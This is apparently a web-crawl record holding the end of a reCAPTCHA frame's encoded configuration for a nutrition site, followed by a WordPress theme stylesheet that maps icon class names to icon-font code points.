w7rCoD4oEwdUBcOCA8KPw7cyGGHDjX8uAcOywrvDh33DlGB+woHDpTvCrcKewqzDphg0QlZsDsKJw7pITsKvwpLDiMO5wrvDqjp/w48sWQRQGMOzw5bCk1MDZsKwwpLCoXJAMVnCvzE8RMOUE8KEVATCgMOGVsKmw5Y2wpHDjBXDqQxZbj9LA0HDh8OIT2fCtMKwIsKrC2oYLMKRw48ySMKQw5kbw7bCgjvDmsKEbUnDgyzDuWDCosO1w7NSO8KSwr7DscOcasO/[base64]/DiMK0IgfCv8KsXcK1wp/DpgLDqcK+bsKMEFF4WgUmAsOZwqvCtFvCisOgDsOYw6DChgfCicO2wpw9wr0tw6NKMcKhBH/[base64]/DmDRvLltkwrTDmsKrHw8KOHsYwrjDtcOdw7LCpcO0w7URw5rDrcOqwolwXsK/w5zDqMK5wrfCj0xXw4LCn8KNY8OBYMOHw5LDpcKCbsOlKGolSRTDrwEww6wkw5nDonTDonHCmcKNw4fDhAfCs8OPXCnDnzlkwqgYG8ONCFrDixjCiClHBcOECjnDqjs/w43ChyUpw53CrSHDh05iwq50XDw9wro0wqdeRgLDolFgesOBw7MqwqvDgcKmGMKhUMKfw5TCicOjGEs1w67DicKWw6VVw6bClSPCqcOSw597wrhlw6vCscKIw7sCET3CmCR4wroxw6rCqsKHw6IpZXxowroyw6nCuAnDqcOAw5ouw79WwoQVSsKUwp/Dr09gwq9gOCc9wpjDuFrCgVN1w7lgw7/[base64]/wp3DnsOaTcOCesO1QQ/CpMKKQ8OYw6JJw65/JUsOccK5wq3CpXnDtH7DmRbDk8Oiw7ZTwq13wobCunxtUU1Vw6JqcTbCow4zTwDCnzbCrHZDWR8JJgzCkMOQHcOsasOOw5LCtDHDp8KYR8O4wr5pc8OmGg3Co8KhNThYMsOcL1bDpsOnWzfCiMKnw7fDtsO8BsKBMcKIYFNMHC7DscKJEh/CqMKzw4rCqMOPdw3CjwYLC8KjIWjDpcOwwqgAF8KVw6JMVcKAXMKUw5rDp8KywoDCssOkwoJ4PsKIwrIeEjA8wrjCqMOXM0lvXDVFwrNQwpI9d8KnasKYw64gO8K0woFuw4s/wrHDoXkCw6c/[base64]/Du8KlGcOcwpV+RgQCBcO0wprDvxTDmXRrW8K3wqnClsOyw57CrsOYEMOTwo7DiCvDocK7wo3DmmkReMOKwqFEwqMQw7plwqoIwrtewrlXD3RvOMK+QcKQw40cYsO3w7jDjcOHw6DDhMKYQMK4ICrCusKvdxoDcsO4TWLDtMO5YsOTPQt+CMKWAHsKwp/Dqjk+dMKOw78xw4zCk8KMwqXCt8KVw4XCpELCsVvCkMOrPigcGCUiwpLCsk3DlkLDtRDCgMKqw744wo8mwop6GGlcWFrCqnwNwoMUw5pww5fDgW/DtzbDqsKuOA1Xw5jDnMOkw6XCpivCqMKjEMOqwoBAwrEgBzJ+UMKlw6/DvcOZwp7CgsKgFsOoYDXCtRpEwpjCmsOeL8OswrNvwoJEFsKTw4U4b2DCp8Ouwo16Q8OCEj/Cq8KPDSM0VmcZQUPCtWNmK03DtsKbL290Y8KeR8Kvw7/ChF3DtMORw6Egw6vChx7CicO+F2LCp8KaWMKKB33CmlXDs1M8wq1Ww44GwpvCszjCj8K9RGnCp8K3M0zDuxnDtmQ8w4rDkgJjwrI/w4/DgmFswp98N8O0FcOVwozDrzoBw7vDnMOGfcOjwr5yw74dwqzCpDwvGFLColzCt8KPw6fCk37DkXpyRwYnDsKOwp5ow4fDi8KnwqrDs3XCixMEwrgXY8KnwprDgMKtwp7CvRoowoRGBMKLwo/Ct8O6cWIVwpgsNsOGfsKgwrYEQTnDvmY8w7XCscKoYW4DVk/CkcKMIcKOwo7DmcKXCcKew5sAA8OuXBjCqVnDlMK7dsOzw4HCoMKjwopObBQQw4B6ajHDgMOXw5JhZwfDiRPCrsKNw5h9HBtbw4vCpysgwpo0OxLCmMOpw6TCn29vw6BiwoPCuyzDsAJQw7/DhDXDpcKbw7wUUcKdwqPDm1fCq2/[base64]/DujPCmyVTKsKmw7HChjPDvcO1A8KNI8Knw70fw7ZJZ0gFKBfDiMKsCC3DrcOawpbCmMOHJ0w1a8KCw78jwqrCl1xXQiZWw6pvw6FaBUBYcMOxw5dIXWLCrhrCrmA9wrXDiMKww48Uw6/DiC5Nw4TDpsKFS8OwNksgT1sxw7XCqAzCmG46SC7CpcK4ecKMwqZxw7EdNsOIwovDpwDDi0x3w4A1LcOmZ8KqwobCpVxfwqtRfwrDg8KAwqrDmF/[base64]/Cq8O0NcK6wps7NcO5woNje0zCu8OBwqDChkDCncOMDsKNwo3CvErChMOuwrluwqLCjCRwa1YALMOlw7YTwpzCkcOmRcO1wqTCo8KxwpvCuMORbwYIJcOWKsKFdwouFEPCphNNw4AyW0fCgMO7G8OSDsK1woAHwrbCj2Bcw5zCi8KbZsO/LBvDuMK7w6JOchTDj8KrRXcnwpsJdMOkw4g9w5fCnj7CiAzDmgbDg8OpJMKYwrvDrnjDl8KMwrPClXl1L8KBB8Kiw4nDulDDtsK4O8KIw5rCisKYLVVDw4zCt3nDrw3Dt2tkbsOoe21TPMK1w4TCvcKDZ0HChAXDry/[base64]\x22],null,[\x22conf\x22,null,\x226Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alamirapnutrition.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XBWmbr7u1mqiFY+XYnPTLfXG6wtJNAhut1Sh+aEwH4M\\u003d\x22,1,0,null,1,1769018709118,0,0,[17,82,229],null,[146,50,72],\x22RC-v4-pANRQE4ubPA\x22,null,null,null,null,null,\x220dAFcWeA4ssAgsrFLZG20Grc4Xj80ORdNtColktHcnQ4491wP-lAjz6MU3HOELmPQJc9OoIDxbYnwdWlvJZl4o5HcBbCk5ffJRtA\x22,1769101509126]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal-codes.css?ver=1.2.7
body_size: 530
content:

.icon-emo_02:before { content: '\e800'; } /* '' */
.icon-mobile-payment:before { content: '\e801'; } /* '' */
.icon-calories:before { content: '\e802'; } /* '' */
.icon-mail-1:before { content: '\e803'; } /* '' */
.icon-menu:before { content: '\e804'; } /* '' */
.icon-right-arrow:before { content: '\e805'; } /* '' */
.icon-search:before { content: '\e806'; } /* '' */
.icon-share:before { content: '\e807'; } /* '' */
.icon-natural:before { content: '\e808'; } /* '' */
.icon-favorites:before { content: '\e809'; } /* '' */
.icon-phone-call:before { content: '\e80a'; } /* '' */
.icon-check:before { content: '\e80b'; } /* '' */
.icon-clock:before { content: '\e80c'; } /* '' */
.icon-close:before { content: '\e80d'; } /* '' */
.icon-comments:before { content: '\e80e'; } /* '' */
.icon-date_02:before { content: '\e80f'; } /* '' */
.icon-emo_01:before { content: '\e810'; } /* '' */
.icon-no_frying:before { content: '\e812'; } /* '' */
.icon-pack:before { content: '\e813'; } /* '' */
.icon-differ:before { content: '\e814'; } /* '' */
.icon-layers:before { content: '\e815'; } /* '' */
.icon-responsive:before { content: '\e816'; } /* '' */
.icon-settings:before { content: '\e817'; } /* '' */
.icon-shopping-bag-1:before { content: '\e818'; } /* '' */
.icon-chat:before { content: '\e819'; } /* '' */
.icon-quote_soft:before { content: '\e81a'; } /* '' */
.icon-shopping-bag:before { content: '\e81b'; } /* '' */
.icon-location:before { content: '\e81d'; } /* '' */
.icon-user:before { content: '\e81e'; } /* '' */
.icon-scooter:before { content: '\e821'; } /* '' */
.icon-mail:before { content: '\e822'; } /* '' */
.icon-youtube:before { content: '\e823'; } /* '' */
.icon-timetable:before { content: '\e824'; } /* '' */
.icon-calendar-2:before { content: '\e826'; } /* '' */
.icon-dumbell:before { content: '\e827'; } /* '' */
.icon-jogging:before { content: '\e828'; } /* '' */
.icon-support:before { content: '\e829'; } /* '' */
.icon-waist:before { content: '\e82a'; } /* '' */
.icon-apple:before { content: '\e82b'; } /* '' */
.icon-care:before { content: '\e82c'; } /* '' */